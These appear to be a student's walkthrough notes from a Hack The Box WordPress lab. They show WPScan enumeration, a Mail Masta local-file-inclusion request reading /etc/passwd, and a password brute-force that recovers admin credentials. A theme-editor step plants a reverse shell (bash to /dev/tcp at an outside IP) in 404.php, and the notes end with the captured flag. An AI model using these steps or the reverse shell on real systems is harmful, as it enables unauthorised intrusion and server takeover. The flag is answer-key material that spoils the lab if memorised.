 The next target in our list is http://ir.inlanefreight.local, the company's Investor Relations Portal
hosted with WordPress. For this we can consult the WordPress - Discovery & Enumeration section of the
Attacking Common Applications module. Let's fire up WPScan and see what we can enumerate using the
-ap flag to enumerate all plugins.
Pasted image 20250106150843.png
Bigboy0028@htb[/htb]$ sudo wpscan -e ap -t 500 --url http://ir.inlanefreight.local
<SNIP>
[+] WordPress version 6.0 identified (Latest, released on 2022-05-24).
| Found By: Rss Generator (Passive Detection)
|  - http://ir.inlanefreight.local/feed/, <generator>https://wordpress.org/?v=6.0</generator>
|  - http://ir.inlanefreight.local/comments/feed/, <generator>https://wordpress.org/?v=6.0</generator>
[+] WordPress theme in use: cbusiness-investment
| Location: http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/
| Latest Version: 0.7 (up to date)
| Last Updated: 2022-04-25T00:00:00.000Z
| Readme: http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/readme.txt
| Style URL: http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/style.css?ver=6.0
| Style Name: CBusiness Investment
| Style URI: https://www.themescave.com/themes/wordpress-theme-finance-free-cbusiness-investment/
| Description: CBusiness Investment WordPress theme is used for all type of corporate business. That Multipurpose T...
| Author: Themescave
| Author URI: http://www.themescave.com/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 0.7 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://ir.inlanefreight.local/wp-content/themes/cbusiness-investment/style.css?ver=6.0, Match: 'Version: 0.7'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] b2i-investor-tools
| Location: http://ir.inlanefreight.local/wp-content/plugins/b2i-investor-tools/
| Latest Version: 1.0.5 (up to date)
| Last Updated: 2022-06-17T15:21:00.000Z
|
From the scan, we can deduce the following bits of information:
The WordPress core version is the latest (6.0 at the time of writing)
The theme in use is cbusiness-investment
The b2i-investor-tools plugin is installed
The mail-masta plugin is installed
The Mail Masta plugin is an older plugin with several known vulnerabilities. We can use this
exploit to read files on the underlying file system by leveraging a Local File Inclusion (LFI)
vulnerability.
Pasted image 20250106151120.png
Web Enumeration & Exploitation
Bigboy0028@htb[/htb]$ curl http://ir.inlanefreight.local/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
We can add another finding to our list: Local File Inclusion (LFI). Next, let's move on and see if
we can enumerate WordPress users using WPScan.
Pasted image 20250106151326.png
Bigboy0028@htb[/htb]$ wpscan -e u -t 500 --url http://ir.inlanefreight.local
<SNIP>
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <===================================> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] ilfreightwp
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
|  Wp Json Api (Aggressive Detection)
|   - http://ir.inlanefreight.local/wp-json/wp/v2/users/?per_page=100&page=1
|  Rss Generator (Aggressive Detection)
|  Author Sitemap (Aggressive Detection)
|   - http://ir.inlanefreight.local/wp-sitemap-users-1.xml
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] tom
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] james
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] john
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jun 20 23:14:33 2022
[+] Requests Done: 28
[+] Cached Requests: 37
[+] Data Sent: 8.495 KB
[+] Data Received: 269.719 KB
[+] Memory used: 176.859 MB
[+] Elapsed time: 00:00:0
Let's try to brute-force one of the account passwords using this wordlist from the
SecLists GitHub repo. Using WPScan again, we get a hit for the ilfreightwp
Pasted image 20250106151532.png
Bigboy0028@htb[/htb]$ wpscan --url http://ir.inlanefreight.local -P passwords.txt -U ilfreightwp
<SNIP>
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - ilfreightwp / password1
Trying ilfreightwp / 123123 Time: 00:00:00 <===                              > (10 / 109)  9.17%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: ilfreightwp, Password: password1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jun 20 23:31:34 2022
[+] Requests Done: 186
[+] Cached Requests: 7
[+] Data Sent: 54.2 KB
[+] Data Received: 253.754 KB
[+] Memory used: 241.836 MB
[+] Elapsed time: 00:00:16
From here, we can browse to http://ir.inlanefreight.local/wp-login.php and log in using the credentials
ilfreightwp:password1. Once logged in, we'll be directed to http://ir.inlanefreight.local/wp-admin/ where we can browse
to http://ir.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty to edit the 404.php file
for the inactive theme Twenty Twenty and add in a PHP web shell to get remote code execution. After editing this page and
achieving code execution following the steps in the Attacking WordPress section of the Attacking Common Applications
module, we can record yet another finding for Weak WordPress Admin Credentials and recommend that our client
implement several hardening measures if they plan to leave this WordPress site exposed externally.
after bruteforcing the ilfreightwp user. we are logged in in
WordPress
Pasted image 20250107142448.png
Confirm your administrat
ir.inlanefreight.local/wp-login.php?redirect_to=http%3A%2F%2Fir.inlanefreight.local%2Fwp-admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Greenbone Security As...
Administration email verification
Please verify that the administration email for this website is still correct. Why is this important?
Current administration email: admin@gmail.com
This email may be different from your personal email address.
Update The email is correct
Remind me later
← Go to Inlanefreight IR
Pasted image 20250107143743.png
Edit Themes ‹ Inlanefreig
ir.inlanefreight.local/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Greenbone Security As...
Inlanefreight IR 0 New Howdy, ilfreightwp
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme File Editor
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 /**
3 * The template for displaying the 404 template in the Twenty Twenty theme.
4 *
5 * @package WordPress
6 * @subpackage Twenty_Twenty
7 * @since Twenty Twenty 1.0
8 */
9 exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.72/9443 0>&1'""")
10 get_header();
11 ?>
12
13 <main id="site-content">
14
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
We customize a theme, then
insert a webshell then curl it
Pasted image 20250107143838.png
+ 1 Exploit the WordPress instance and find a flag in the web root. S
HTB{e7134abea7438e937b87608eab0d979c}
Findings
Weak Admin Credentials
Local File Inclusion